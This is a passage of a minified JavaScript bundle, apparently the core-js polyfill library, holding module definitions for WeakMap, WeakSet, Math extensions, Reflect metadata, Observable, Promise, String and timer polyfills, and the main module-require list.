function(e,t,n){return i(this,e,t,n)}},!0)},{"./_typed-array":127}],274:[function(e,t,n){"use strict";function i(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}}var o,r=e("./_global"),s=e("./_array-methods")(0),a=e("./_redefine"),l=e("./_meta"),c=e("./_object-assign"),u=e("./_collection-weak"),h=e("./_is-object"),d=e("./_validate-collection"),f=e("./_validate-collection"),r=!r.ActiveXObject&&"ActiveXObject"in r,p="WeakMap",m=l.getWeak,v=Object.isExtensible,_=u.ufstore,g={get:function(e){var t;if(h(e))return!0===(t=m(e))?_(d(this,p)).get(e):t?t[this._i]:void 0},set:function(e,t){return u.def(d(this,p),e,t)}},y=t.exports=e("./_collection")(p,i,g,u,!0,!0);f&&r&&(c((o=u.getConstructor(i,p)).prototype,g),l.NEED=!0,s(["delete","has","get","set"],function(i){var e=y.prototype,r=e[i];a(e,i,function(e,t){var n;return h(e)&&!v(e)?(this._f||(this._f=new o),n=this._f[i](e,t),"set"==i?this:n):r.call(this,e,t)})}))},{"./_array-methods":18,"./_collection":28,"./_collection-weak":27,"./_global":47,"./_is-object":58,"./_meta":72,"./_object-assign":76,"./_redefine":98,"./_validate-collection":132}],275:[function(e,t,n){"use strict";var i=e("./_collection-weak"),r=e("./_validate-collection");e("./_collection")("WeakSet",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{add:function(e){return i.def(r(this,"WeakSet"),e,!0)}},i,!1,!0)},{"./_collection":28,"./_collection-weak":27,"./_validate-collection":132}],276:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_flatten-into-array"),o=e("./_to-object"),s=e("./_to-length"),a=e("./_a-function"),l=e("./_array-species-create");i(i.P,"Array",{flatMap:function(e){var t,n,i=o(this);return a(e),t=s(i.length),n=l(i,0),r(n,i,i,t,0,1,e,arguments[1]),n}}),e("./_add-to-unscopables")("flatMap")},{"./_a-function":8,"./_add-to-unscopables":10,"./_array-species-create":21,"./_export":39,"./_flatten-into-array":44,"./_to-length":124,"./_to-object":125}],277:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_flatten-into-array"),o=e("./_to-object"),s=e("./_to-length"),a=e("./_to-integer"),l=e("./_array-species-create");i(i.P,"Array",{flatten:function(){var e=arguments[0],t=o(this),n=s(t.length),i=l(t,0);return r(i,t,t,n,0,void 0===e?1:a(e)),i}}),e("./_add-to-unscopables")("flatten")},{"./_add-to-unscopables":10,"./_array-species-create":21,"./_export":39,"./_flatten-into-array":44,"./_to-integer":122,"./_to-length":124,"./_to-object":125}],278:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-includes")(!0);i(i.P,"Array",{includes:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")("includes")},{"./_add-to-unscopables":10,"./_array-includes":17,"./_export":39}],279:[function(e,t,n){var i=e("./_export"),r=e("./_microtask")(),o=e("./_global").process,s="process"==e("./_cof")(o);i(i.G,{asap:function(e){var t=s&&o.domain;r(t?t.bind(e):e)}})},{"./_cof":24,"./_export":39,"./_global":47,"./_microtask":74}],280:[function(e,t,n){var i=e("./_export"),r=e("./_cof");i(i.S,"Error",{isError:function(e){return"Error"===r(e)}})},{"./_cof":24,"./_export":39}],281:[function(e,t,n){var i=e("./_export");i(i.G,{global:e("./_global")})},{"./_export":39,"./_global":47}],282:[function(e,t,n){e("./_set-collection-from")("Map")},{"./_set-collection-from":103}],283:[function(e,t,n){e("./_set-collection-of")("Map")},{"./_set-collection-of":104}],284:[function(e,t,n){var i=e("./_export");i(i.P+i.R,"Map",{toJSON:e("./_collection-to-json")("Map")})},{"./_collection-to-json":26,"./_export":39}],285:[function(e,t,n){e=e("./_export");e(e.S,"Math",{clamp:function(e,t,n){return Math.min(n,Math.max(t,e))}})},{"./_export":39}],286:[function(e,t,n){e=e("./_export");e(e.S,"Math",{DEG_PER_RAD:Math.PI/180})},{"./_export":39}],287:[function(e,t,n){var e=e("./_export"),i=180/Math.PI;e(e.S,"Math",{degrees:function(e){return e*i}})},{"./_export":39}],288:[function(e,t,n){var i=e("./_export"),o=e("./_math-scale"),s=e("./_math-fround");i(i.S,"Math",{fscale:function(e,t,n,i,r){return s(o(e,t,n,i,r))}})},{"./_export":39,"./_math-fround":68,"./_math-scale":70}],289:[function(e,t,n){e=e("./_export");e(e.S,"Math",{iaddh:function(e,t,n,i){e>>>=0,n>>>=0;return(t>>>0)+(i>>>0)+((e&n|(e|n)&~(e+n>>>0))>>>31)|0}})},{"./_export":39}],290:[function(e,t,n){e=e("./_export");e(e.S,"Math",{imulh:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t,e=e>>16,t=t>>16,i=(e*i>>>0)+(n*i>>>16);return e*t+(i>>16)+((n*t>>>0)+(65535&i)>>16)}})},{"./_export":39}],291:[function(e,t,n){e=e("./_export");e(e.S,"Math",{isubh:function(e,t,n,i){e>>>=0,n>>>=0;return(t>>>0)-(i>>>0)-((~e&n|~(e^n)&e-n>>>0)>>>31)|0}})},{"./_export":39}],292:[function(e,t,n){e=e("./_export");e(e.S,"Math",{RAD_PER_DEG:180/Math.PI})},{"./_export":39}],293:[function(e,t,n){var e=e("./_export"),i=Math.PI/180;e(e.S,"Math",{radians:function(e){return e*i}})},{"./_export":39}],294:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{scale:e("./_math-scale")})},{"./_export":39,"./_math-scale":70}],295:[function(e,t,n){e=e("./_export");e(e.S,"Math",{signbit:function(e){return(e=+e)!=e?e:0==e?1/e==1/0:0<e}})},{"./_export":39}],296:[function(e,t,n){e=e("./_export");e(e.S,"Math",{umulh:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t,e=e>>>16,t=t>>>16,i=(e*i>>>0)+(n*i>>>16);return e*t+(i>>>16)+((n*t>>>0)+(65535&i)>>>16)}})},{"./_export":39}],297:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_a-function"),s=e("./_object-dp");e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__defineGetter__:function(e,t){s.f(r(this),e,{get:o(t),enumerable:!0,configurable:!0})}})},{"./_a-function":8,"./_descriptors":35,"./_export":39,"./_object-dp":78,"./_object-forced-pam":80,"./_to-object":125}],298:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_a-function"),s=e("./_object-dp");e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__defineSetter__:function(e,t){s.f(r(this),e,{set:o(t),enumerable:!0,configurable:!0})}})},{"./_a-function":8,"./_descriptors":35,"./_export":39,"./_object-dp":78,"./_object-forced-pam":80,"./_to-object":125}],299:[function(e,t,n){var i=e("./_export"),r=e("./_object-to-array")(!0);i(i.S,"Object",{entries:function(e){return r(e)}})},{"./_export":39,"./_object-to-array":90}],300:[function(e,t,n){var i=e("./_export"),l=e("./_own-keys"),c=e("./_to-iobject"),u=e("./_object-gopd"),h=e("./_create-property");i(i.S,"Object",{getOwnPropertyDescriptors:function(e){for(var t,n,i=c(e),r=u.f,o=l(i),s={},a=0;o.length>a;)void 0!==(n=r(i,t=o[a++]))&&h(s,t,n);return s}})},{"./_create-property":30,"./_export":39,"./_object-gopd":81,"./_own-keys":91,"./_to-iobject":123}],301:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive"),s=e("./_object-gpo"),a=e("./_object-gopd").f;e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__lookupGetter__:function(e){var t,n=r(this),i=o(e,!0);do{if(t=a(n,i))return t.get}while(n=s(n))}})},{"./_descriptors":35,"./_export":39,"./_object-forced-pam":80,"./_object-gopd":81,"./_object-gpo":85,"./_to-object":125,"./_to-primitive":126}],302:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive"),s=e("./_object-gpo"),a=e("./_object-gopd").f;e("./_descriptors")&&i(i.P+e("./_object-forced-pam"),"Object",{__lookupSetter__:function(e){var t,n=r(this),i=o(e,!0);do{if(t=a(n,i))return t.set}while(n=s(n))}})},{"./_descriptors":35,"./_export":39,"./_object-forced-pam":80,"./_object-gopd":81,"./_object-gpo":85,"./_to-object":125,"./_to-primitive":126}],303:[function(e,t,n){var i=e("./_export"),r=e("./_object-to-array")(!1);i(i.S,"Object",{values:function(e){return r(e)}})},{"./_export":39,"./_object-to-array":90}],304:[function(e,t,n){"use strict";function r(e){return null==e?void 0:f(e)}function o(e){var t=e._c;t&&(e._c=void 0,t())}function s(e){return void 0===e._o}function a(e){s(e)||(e._o=void 0,o(e))}function i(t,e){p(t),this._c=void 0,this._o=t,t=new b(this);try{var n=e(t),i=n;null!=n&&("function"==typeof n.unsubscribe?n=function(){i.unsubscribe()}:f(n),this._c=n)}catch(e){return void t.error(e)}s(this)&&o(this)}var l=e("./_export"),c=e("./_global"),u=e("./_core"),h=e("./_microtask")(),d=e("./_wks")("observable"),f=e("./_a-function"),p=e("./_an-object"),m=e("./_an-instance"),v=e("./_redefine-all"),_=e("./_hide"),g=e("./_for-of"),y=g.RETURN,b=(i.prototype=v({},{unsubscribe:function(){a(this)}}),function(e){this._s=e}),w=(b.prototype=v({},{next:function(e){var t=this._s;if(!s(t)){var n=t._o;try{var i=r(n.next);if(i)return i.call(n,e)}catch(e){try{a(t)}finally{throw e}}}},error:function(e){var t=this._s;if(s(t))throw e;var n=t._o;t._o=void 0;try{var i=r(n.error);if(!i)throw e;e=i.call(n,e)}catch(e){try{o(t)}finally{throw e}}return o(t),e},complete:function(e){var t=this._s;if(!s(t)){var n=t._o;t._o=void 0;try{var i=r(n.complete);e=i?i.call(n,e):void 0}catch(e){try{o(t)}finally{throw e}}return o(t),e}}}),function(e){m(this,w,"Observable","_f")._f=f(e)});v(w.prototype,{subscribe:function(e){return new i(e,this._f)},forEach:function(i){var r=this;return new(u.Promise||c.Promise)(function(e,t){f(i);var n=r.subscribe({next:function(e){try{return i(e)}catch(e){t(e),n.unsubscribe()}},error:t,complete:e})})}}),v(w,{from:function(e){var t,n="function"==typeof this?this:w,i=r(p(e)[d]);return i?(t=p(i.call(e))).constructor===n?t:new n(function(e){return t.subscribe(e)}):new n(function(t){var n=!1;return h(function(){if(!n){try{if(g(e,!1,function(e){if(t.next(e),n)return y})===y)return}catch(e){if(n)throw e;return void t.error(e)}t.complete()}}),function(){n=!0}})},of:function(){for(var e=0,t=arguments.length,i=new Array(t);e<t;)i[e]=arguments[e++];return new("function"==typeof this?this:w)(function(t){var n=!1;return h(function(){if(!n){for(var e=0;e<i.length;++e)if(t.next(i[e]),n)return;t.complete()}}),function(){n=!0}})}}),_(w.prototype,d,function(){return this}),l(l.G,{Observable:w}),e("./_set-species")("Observable")},{"./_a-function":8,"./_an-instance":12,"./_an-object":13,"./_core":29,"./_export":39,"./_for-of":45,"./_global":47,"./_hide":49,"./_microtask":74,"./_redefine-all":97,"./_set-species":106,"./_wks":135}],305:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_core"),o=e("./_global"),s=e("./_species-constructor"),a=e("./_promise-resolve");i(i.P+i.R,"Promise",{finally:function(t){var n=s(this,r.Promise||o.Promise),e="function"==typeof t;return this.then(e?function(e){return a(n,t()).then(function(){return e})}:t,e?function(e){return a(n,t()).then(function(){throw e})}:t)}})},{"./_core":29,"./_export":39,"./_global":47,"./_promise-resolve":95,"./_species-constructor":110}],306:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_new-promise-capability"),o=e("./_perform");i(i.S,"Promise",{try:function(e){var t=r.f(this),e=o(e);return(e.e?t.reject:t.resolve)(e.v),t.promise}})},{"./_export":39,"./_new-promise-capability":75,"./_perform":94}],307:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.key,s=i.set;i.exp({defineMetadata:function(e,t,n,i){s(e,t,r(n),o(i))}})},{"./_an-object":13,"./_metadata":73}],308:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.key,s=i.map,a=i.store;i.exp({deleteMetadata:function(e,t){var n=arguments.length<3?void 0:o(arguments[2]),i=s(r(t),n,!1);return!(void 0===i||!i.delete(e))&&(!!i.size||((i=a.get(t)).delete(n),!!i.size)||a.delete(t))}})},{"./_an-object":13,"./_metadata":73}],309:[function(e,t,n){function i(e,t){var n=c(e,t);return null!==(e=l(e))&&(e=i(e,t)).length?n.length?o(new r(n.concat(e))):e:n}var r=e("./es6.set"),o=e("./_array-from-iterable"),s=e("./_metadata"),a=e("./_an-object"),l=e("./_object-gpo"),c=s.keys,u=s.key;s.exp({getMetadataKeys:function(e){return i(a(e),arguments.length<2?void 0:u(arguments[1]))}})},{"./_an-object":13,"./_array-from-iterable":16,"./_metadata":73,"./_object-gpo":85,"./es6.set":239}],310:[function(e,t,n){function i(e,t,n){return a(e,t,n)?l(e,t,n):null!==(t=s(t))?i(e,t,n):void 0}var r=e("./_metadata"),o=e("./_an-object"),s=e("./_object-gpo"),a=r.has,l=r.get,c=r.key;r.exp({getMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:c(arguments[2]))}})},{"./_an-object":13,"./_metadata":73,"./_object-gpo":85}],311:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.keys,s=i.key;i.exp({getOwnMetadataKeys:function(e){return o(r(e),arguments.length<2?void 0:s(arguments[1]))}})},{"./_an-object":13,"./_metadata":73}],312:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.get,s=i.key;i.exp({getOwnMetadata:function(e,t){return o(e,r(t),arguments.length<3?void 0:s(arguments[2]))}})},{"./_an-object":13,"./_metadata":73}],313:[function(e,t,n){function i(e,t,n){return!!a(e,t,n)||null!==(t=s(t))&&i(e,t,n)}var r=e("./_metadata"),o=e("./_an-object"),s=e("./_object-gpo"),a=r.has,l=r.key;r.exp({hasMetadata:function(e,t){return i(e,o(t),arguments.length<3?void 0:l(arguments[2]))}})},{"./_an-object":13,"./_metadata":73,"./_object-gpo":85}],314:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=i.has,s=i.key;i.exp({hasOwnMetadata:function(e,t){return o(e,r(t),arguments.length<3?void 0:s(arguments[2]))}})},{"./_an-object":13,"./_metadata":73}],315:[function(e,t,n){var i=e("./_metadata"),r=e("./_an-object"),o=e("./_a-function"),s=i.key,a=i.set;i.exp({metadata:function(n,i){return function(e,t){a(n,i,(void 0!==t?r:o)(e),s(t))}}})},{"./_a-function":8,"./_an-object":13,"./_metadata":73}],316:[function(e,t,n){e("./_set-collection-from")("Set")},{"./_set-collection-from":103}],317:[function(e,t,n){e("./_set-collection-of")("Set")},{"./_set-collection-of":104}],318:[function(e,t,n){var i=e("./_export");i(i.P+i.R,"Set",{toJSON:e("./_collection-to-json")("Set")})},{"./_collection-to-json":26,"./_export":39}],319:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-at")(!0),e=e("./_fails")(function(){return"𠮷"!=="𠮷".at(0)});i(i.P+i.F*e,"String",{at:function(e){return r(this,e)}})},{"./_export":39,"./_fails":41,"./_string-at":112}],320:[function(e,t,n){"use strict";function i(e,t){this._r=e,this._s=t}var r=e("./_export"),o=e("./_defined"),s=e("./_to-length"),a=e("./_is-regexp"),l=e("./_flags"),c=RegExp.prototype;e("./_iter-create")(i,"RegExp String",function(){var e=this._r.exec(this._s);return{value:e,done:null===e}}),r(r.P,"String",{matchAll:function(e){var t,n;if(o(this),a(e))return t=String(this),n="flags"in c?String(e.flags):l.call(e),(n=new RegExp(e.source,~n.indexOf("g")?n:"g"+n)).lastIndex=s(e.lastIndex),new i(n,t);throw TypeError(e+" is not a regexp!")}})},{"./_defined":34,"./_export":39,"./_flags":43,"./_is-regexp":59,"./_iter-create":61,"./_to-length":124}],321:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-pad"),e=e("./_user-agent"),e=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(e);i(i.P+i.F*e,"String",{padEnd:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0,!1)}})},{"./_export":39,"./_string-pad":115,"./_user-agent":131}],322:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_string-pad"),e=e("./_user-agent"),e=/Version\/10\.\d+(\.\d+)?( Mobile\/\w+)? Safari\//.test(e);i(i.P+i.F*e,"String",{padStart:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0,!0)}})},{"./_export":39,"./_string-pad":115,"./_user-agent":131}],323:[function(e,t,n){"use strict";e("./_string-trim")("trimLeft",function(e){return function(){return e(this,1)}},"trimStart")},{"./_string-trim":117}],324:[function(e,t,n){"use strict";e("./_string-trim")("trimRight",function(e){return function(){return e(this,2)}},"trimEnd")},{"./_string-trim":117}],325:[function(e,t,n){e("./_wks-define")("asyncIterator")},{"./_wks-define":133}],326:[function(e,t,n){e("./_wks-define")("observable")},{"./_wks-define":133}],327:[function(e,t,n){var i=e("./_export");i(i.S,"System",{global:e("./_global")})},{"./_export":39,"./_global":47}],328:[function(e,t,n){e("./_set-collection-from")("WeakMap")},{"./_set-collection-from":103}],329:[function(e,t,n){e("./_set-collection-of")("WeakMap")},{"./_set-collection-of":104}],330:[function(e,t,n){e("./_set-collection-from")("WeakSet")},{"./_set-collection-from":103}],331:[function(e,t,n){e("./_set-collection-of")("WeakSet")},{"./_set-collection-of":104}],332:[function(e,t,n){for(var i=e("./es6.array.iterator"),r=e("./_object-keys"),o=e("./_redefine"),s=e("./_global"),a=e("./_hide"),l=e("./_iterators"),e=e("./_wks"),c=e("iterator"),u=e("toStringTag"),h=l.Array,d={CSSRuleList:!0,CSSStyleDeclaration:!1,CSSValueList:!1,ClientRectList:!1,DOMRectList:!1,DOMStringList:!1,DOMTokenList:!0,DataTransferItemList:!1,FileList:!1,HTMLAllCollection:!1,HTMLCollection:!1,HTMLFormElement:!1,HTMLSelectElement:!1,MediaList:!0,MimeTypeArray:!1,NamedNodeMap:!1,NodeList:!0,PaintRequestList:!1,Plugin:!1,PluginArray:!1,SVGLengthList:!1,SVGNumberList:!1,SVGPathSegList:!1,SVGPointList:!1,SVGStringList:!1,SVGTransformList:!1,SourceBufferList:!1,StyleSheetList:!0,TextTrackCueList:!1,TextTrackList:!1,TouchList:!1},f=r(d),p=0;p<f.length;p++){var m,v=f[p],_=d[v],g=s[v],y=g&&g.prototype;if(y&&(y[c]||a(y,c,h),y[u]||a(y,u,v),l[v]=h,_))for(m in i)y[m]||o(y,m,i[m],!0)}},{"./_global":47,"./_hide":49,"./_iterators":65,"./_object-keys":87,"./_redefine":98,"./_wks":135,"./es6.array.iterator":148}],333:[function(e,t,n){var i=e("./_export"),e=e("./_task");i(i.G+i.B,{setImmediate:e.set,clearImmediate:e.clear})},{"./_export":39,"./_task":119}],334:[function(e,t,n){function i(r){return function(e,t){var n=2<arguments.length,i=n&&s.call(arguments,2);return r(n?function(){("function"==typeof e?e:Function(e)).apply(this,i)}:e,t)}}var r=e("./_global"),o=e("./_export"),e=e("./_user-agent"),s=[].slice,e=/MSIE .\./.test(e);o(o.G+o.B+o.F*e,{setTimeout:i(r.setTimeout),setInterval:i(r.setInterval)})},{"./_export":39,"./_global":47,"./_user-agent":131}],335:[function(e,t,n){e("./modules/es6.symbol"),e("./modules/es6.object.create"),e("./modules/es6.object.define-property"),e("./modules/es6.object.define-properties"),e("./modules/es6.object.get-own-property-descriptor"),e("./modules/es6.object.get-prototype-of"),e("./modules/es6.object.keys"),e("./modules/es6.object.get-own-property-names"),e("./modules/es6.object.freeze"),e("./modules/es6.object.seal"),e("./modules/es6.object.prevent-extensions"),e("./modules/es6.object.is-frozen"),e("./modules/es6.object.is-sealed"),e("./modules/es6.object.is-extensible"),e("./modules/es6.object.assign"),e("./modules/es6.object.is"),e("./modules/es6.object.set-prototype-of"),e("./modules/es6.object.to-string"),e("./modules/es6.function.bind"),e("./modules/es6.function.name"),e("./modules/es6.function.has-instance"),e("./modules/es6.parse-int"),e("./modules/es6.parse-float"),e("./modules/es6.number.constructor"),e("./modules/es6.number.to-fixed"),e("./modules/es6.number.to-precision"),e("./modules/es6.number.epsilon"),e("./modules/es6.number.is-finite"),e("./modules/es6.number.is-integer"),e("./modules/es6.number.is-nan"),e("./modules/es6.number.is-safe-integer"),e("./modules/es6.number.max-safe-integer"),e("./modules/es6.number.min-safe-integer"),e("./modules/es6.number.parse-float"),e("./modules/es6.number.parse-int"),e("./modules/es6.math.acosh"),e("./modules/es6.math.asinh"),e("./modules/es6.math.atanh"),e("./modules/es6.math.cbrt"),e("./modules/es6.math.clz32"),e("./modules/es6.math.cosh"),e("./modules/es6.math.expm1"),e("./modules/es6.math.fround"),e("./modules/es6.math.hypot"),e("./modules/es6.math.imul"),e("./modules/es6.math.log10"),e("./modules/es6.math.log1p"),e("./modules/es6.math.log2"),e("./modules/es6.math.sign"),e("./modules/es6.math.sinh"),e("./modules/es6.math.tanh"),e("./modules/es6.math.trunc"),e("./modules/es6.string.from-code-point"),e("./modules/es6.string.raw"),e("./modules/es6.string.trim"),e("./modules/es6.string.iterator"),e("./modules/es6.string.code-point-at"),e("./modules/es6.string.ends-with"),e("./modules/es6.string.includes"),e("./modules/es6.string.repeat"),e("./modules/es6.string.starts-with"),e("./modules/es6.string.anchor"),e("./modules/es6.string.big"),e("./modules/es6.string.blink"),e("./modules/es6.string.bold"),e("./modules/es6.string.fixed"),e("./modules/es6.string.fontcolor"),e("./modules/es6.string.fontsize"),e("./modules/es6.string.italics"),e("./modules/es6.string.link"),e("./modules/es6.string.small"),e("./modules/es6.string.strike"),e("./modules/es6.string.sub"),e("./modules/es6.string.sup"),e("./modules/es6.date.now"),e("./modules/es6.date.to-json"),e("./modules/es6.date.to-iso-string"),e("./modules/es6.date.to-string"),e("./modules/es6.date.to-primitive"),e("./modules/es6.array.is-array"),e("./modules/es6.array.from"),e("./modules/es6.array.of"),e("./modules/es6.array.join"),e("./modules/es6.array.slice"),e("./modules/es6.array.sort"),e("./modules/es6.array.for-each"),e("./modules/es6.array.map"),e("./modules/es6.array.filter"),e("./modules/es6.array.some"),e("./modules/es6.array.every"),e("./modules/es6.array.reduce"),e("./modules/es6.array.reduce-right"),e("./modules/es6.array.index-of"),e("./modules/es6.array.last-index-of"),e("./modules/es6.array.copy-within"),e("./modules/es6.array.fill"),e("./modules/es6.array.find"),e("./modules/es6.array.find-index"),e("./modules/es6.array.species"),e("./modules/es6.array.iterator"),e("./modules/es6.regexp.constructor"),e("./modules/es6.regexp.exec"),e("./modules/es6.regexp.to-string"),e("./modules/es6.regexp.flags"),e("./modules/es6.regexp.match"),e("./modules/es6.regexp.replace"),e("./modules/es6.regexp.search"),e("./modules/es6.regexp.split"),e("./modules/es6.promise"),e("./modules/es6.map"),e("./modules/es6.set"),e("./modules/es6.weak-map"),e("./modules/es6.weak-set"),e("./modules/es6.typed.array-buffer"),e("./modules/es6.typed.data-view"),e("./modules/es6.typed.int8-array"),e("./modules/es6.typed.uint8-array"),e("./modules/es6.typed.uint8-clamped-array"),e("./modules/es6.typed.int16-array"),e("./modules/es6.typed.uint16-array"),e("./modules/es6.typed.int32-array"),e("./modules/es6.typed.uint32-array"),e("./modules/es6.typed.float32-array"),e("./modules/es6.typed.float64-array"),e("./modules/es6.reflect.apply"),e("./modules/es6.reflect.construct"),e("./modules/es6.reflect.define-property"),e("./modules/es6.reflect.delete-property"),e("./modules/es6.reflect.enumerate"),e("./modules/es6.reflect.get"),e("./modules/es6.reflect.get-own-property-descriptor"),e("./modules/es6.reflect.get-prototype-of"),e("./modules/es6.reflect.has"),e("./modules/es6.reflect.is-extensible"),e("./modules/es6.reflect.own-keys"),e("./modules/es6.reflect.prevent-extensions"),e("./modules/es6.reflect.set"),e("./modules/es6.reflect.set-prototype-of"),e("./modules/es7.array.includes"),e("./modules/es7.array.flat-map"),e("./modules/es7.array.flatten"),e("./modules/es7.string.at"),e("./modules/es7.string.pad-start"),e("./modules/es7.string.pad-end"),e("./modules/es7.string.trim-left"),e("./modules/es7.string.trim-right"),e("./modules/es7.string.match-all"),e("./modules/es7.symbol.async-iterator"),e("./modules/es7.symbol.observable"),e("./modules/es7.object.get-own-property-descriptors"),e("./modules/es7.object.values"),e("./modules/es7.object.entries"),e("./modules/es7.object.define-getter"),e("./modules/es7.object.define-setter"),e("./modules/es7.object.lookup-getter"),e("./modules/es7.object.lookup-setter"),e("./modules/es7.map.to-json"),e("./modules/es7.set.to-json"),e("./modules/es7.map.of"),e("./modules/es7.set.of"),e("./modules/es7.weak-map.of"),e("./modules/es7.weak-set.of"),e("./modules/es7.map.from"),e("./modules/es7.set.from"),e("./modules/es7.weak-map.from"),e("./modules/es7.weak-set.from"),e("./modules/es7.global"),e("./modules/es7.system.global"),e("./modules/es7.error.is-error"),e("./modules/es7.math.clamp"),e("./modules/es7.math.deg-per-rad"),e("./modules/es7.math.degrees"),e("./modules/es7.math.fscale"),e("./modules/es7.math.iaddh"),e("./modules/es7.math.isubh"),e("./modules/es7.math.imulh"),e("./modules/es7.math.rad-per-deg"),e("./modules/es7.math.radians"),e("./modules/es7.math.scale"),e("./modules/es7.math.umulh"),e("./modules/es7.math.signbit"),e("./modules/es7.promise.finally"),e("./modules/es7.promise.try"),e("./modules/es7.reflect.define-metadata"),e("./modules/es7.reflect.delete-metadata"),e("./modules/es7.reflect.get-metadata"),e("./modules/es7.reflect.get-metadata-keys"),e("./modules/es7.reflect.get-own-metadata"),e("./modules/es7.reflect.get-own-metadata-keys"),e("./modules/es7.reflect.has-metadata"),e("./modules/es7.reflect.has-own-metadata"),e("./modules/es7.reflect.metadata"),e("./modules/es7.asap"),e("./modules/es7.observable"),e("./modules/web.timers"),e("./modules/web.immediate"),e("./modules/web.dom.iterable"),t.exports=e("./modules/_core")},{"./modules/_core":29,"./modules/es6.array.copy-within":138,"./modules/es6.array.every":139,"./modules/es6.array.fill":140,"./modules/es6.array.filter":141,"./modules/es6.array.find":143,"./modules/es6.array.find-index":142,"./modules/es6.array.for-each":144,"./modules/es6.array.from":145,"./modules/es6.array.index-of":146,"./modules/es6.array.is-array":147,"./modules/es6.array.iterator":148,"./modules/es6.array.join":149,"./modules/es6.array.last-index-of":150,"./modules/es6.array.map":151,"./modules/es6.array.of":152,"./modules/es6.array.reduce":154,"./modules/es6.array.reduce-right":153,"./modules/es6.array.slice":155,"./modules/es6.array.some":156,"./modules/es6.array.sort":157,"./modules/es6.array.species":158,"./modules/es6.date.now":159,"./modules/es6.date.to-iso-string":160,"./modules/es6.date.to-json":161,"./modules/es6.date.to-primitive":162,"./modules/es6.date.to-string":163,"./modules/es6.function.bind":164,"./modules/es6.function.has-instance":165,"./modules/es6.function.name":166,"./modules/es6.map":167,"./modules/es6.math.acosh":168,"./modules/es6.math.asinh":169,"./modules/es6.math.atanh":170,"./modules/es6.math.cbrt":171,"./modules/es6.math.clz32":172,"./modules/es6.math.cosh":173,"./modules/es6.math.expm1":174,"./modules/es6.math.fround":175,"./modules/es6.math.hypot":176,"./modules/es6.math.imul":177,"./modules/es6.math.log10":178,"./modules/es6.math.log1p":179,"./modules/es6.math.log2":180,"./modules/es6.math.sign":181,"./modules/es6.math.sinh":182,"./modules/es6.math.tanh":183,"./modules/es6.math.trunc":184,"./modules/es6.number.constructor":185,"./modules/es6.number.epsilon":186,"./modules/es6.number.is-finite":187,"./modules/es6.number.is-integer":188,"./modules/es6.number.is-nan":189,"./modules/es6.number.is-safe-integer":190,"./modules/es6.number.max-safe-integer":191,"./modules/es6.number.min-safe-integer":192,"./modules/es6.number.parse-float":193,"./modules/es6.number.parse-int":194,"./modules/es6.number.to-fixed":195,"./modules/es6.number.to-precision":196,"./modules/es6.object.assign":197,"./modules/es6.object.create":198,"./modules/es6.object.define-properties":199,"./modules/es6.object.define-property":200,"./modules/es6.object.freeze":201,"./modules/es6.object.get-own-property-descriptor":202,"./modules/es6.object.get-own-property-names":203,"./modules/es6.object.get-prototype-of":204,"./modules/es6.object.is":208,"./modules/es6.object.is-extensible":205,"./modules/es6.object.is-frozen":206,"./modules/es6.object.is-sealed":207,"./modules/es6.object.keys":209,"./modules/es6.object.prevent-extensions":210,"./modules/es6.object.seal":211,"./modules/es6.object.set-prototype-of":212,"./modules/es6.object.to-string":213,"./modules/es6.parse-float":214,"./modules/es6.parse-int":215,"./modules/es6.promise":216,"./modules/es6.reflect.apply":217,"./modules/es6.reflect.construct":218,"./modules/es6.reflect.define-property":219,"./modules/es6.reflect.delete-property":220,"./modules/es6.reflect.enumerate":221,"./modules/es6.reflect.get":224,"./modules/es6.reflect.get-own-property-descriptor":222,"./modules/es6.reflect.get-prototype-of":223,"./modules/es6.reflect.has":225,"./modules/es6.reflect.is-extensible":226,"./modules/es6.reflect.own-keys":227,"./modules/es6.reflect.prevent-extensions":228,"./modules/es6.reflect.set":230,"./modules/es6.reflect.set-prototype-of":229,"./modules/es6.regexp.constructor":231,"./modules/es6.regexp.exec":232,"./modules/es6.regexp.flags":233,"./modules/es6.regexp.match":234,"./modules/es6.regexp.replace":235,"./modules/es6.regexp.search":236,"./modules/es6.regexp.split":237,"./modules/es6.regexp.to-string":238,"./modules/es6.set":239,"./modules/es6.string.anchor":240,"./modules/es6.string.big":241,"./modules/es6.string.blink":242,"./modules/es6.string.bold":243,"./modules/es6.string.code-point-at":244,"./modules/es6.string.ends-with":245,"./modules/es6.string.fixed":246,"./modules/es6.string.fontcolor":247,"./modules/es6.string.fontsize":248,"./modules/es6.string.from-code-point":249,"./modules/es6.string.includes":250,"./modules/es6.string.italics":251,"./modules/es6.string.iterator":252,"./modules/es6.string.link":253,"./modules/es6.string.raw":254,"./modules/es6.string.repeat":255,"./modules/es6.string.small":256,"./modules/es6.string.starts-with":257,"./modules/es6.string.strike":258,"./modules/es6.string.sub